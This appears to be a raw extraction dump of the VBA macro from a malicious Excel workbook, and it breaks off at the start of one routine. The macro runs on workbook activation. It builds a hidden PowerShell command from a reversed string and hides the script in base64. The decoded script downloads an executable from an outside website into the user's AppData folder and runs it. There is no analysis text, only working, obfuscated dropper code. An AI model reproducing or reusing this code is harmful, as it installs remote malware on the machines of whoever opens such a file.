 VBA MACRO ThisWorkbook
in file: xl/vbaProject.bin - OLE stream: 'ThisWorkbook'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Function Prefix3() As String
Dim x As String
Dim s As String
s = " cne- 1 niw- exe.llehsrewop\0.1"
s = s + "v\llehSrewoPswodniW\23metsyS\swodniW\:C"
x = StrReverse(s)
Prefix3 = x
End Function
Private Sub Workbook_Activate()
Prefix0
End Sub
Private Function Prefix2() As String
Dim text As String
text = text + "JABQAHIAbwBjAE4AYQBtAGUAIAA9ACAAIgBLAHQAYQBxAGYAdABiAGYAZgBoAHEAaABvAHgAe"
text = text + "gB5AGIAbABzAHMAaQAuAGUAeABlACIAOwAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcw"
text = text + "B0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZAB"
text = text + "GAGkAbABlACgAIgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBxAHEAcQBmAG8AcgBtAHUAbABh"
text = text + "AC4AYwBvAC4AegBhAC8AdwBvAHIAawBzAC8AUgBJAEMASAAuAHAAaQBmACIALAAiACQAZQBuA"
text = text + "HYAOgBBAFAAUABEAEEAVABBAFwAJABQAHIAbwBjAE4AYQBtAGUAIgApADsAUwB0AGEAcgB0AC"
text = text + "0AUAByAG8AYwBlAHMAcwAgACgAIgAkAGUAbgB2ADoAQQBQAFAARABBAFQAQQBcACQAUAByAG8"
text = text + "AYwBOAGEAbQBlACIAKQA="
Prefix2 = text
End Function
Private Function Prefix1() As String
Dim x As String
x = x + "st"
x = x + "art "
x = x + "/M" + "I" + "N "
Prefix1 = x
End Function
Private Sub Worksheet_PivotTableAfterValueChange(ByVal TargetPivotTable As PivotTable, ByVal TargetRange As Range)
End Sub
Private Sub Prefix0()
On Error Resume Next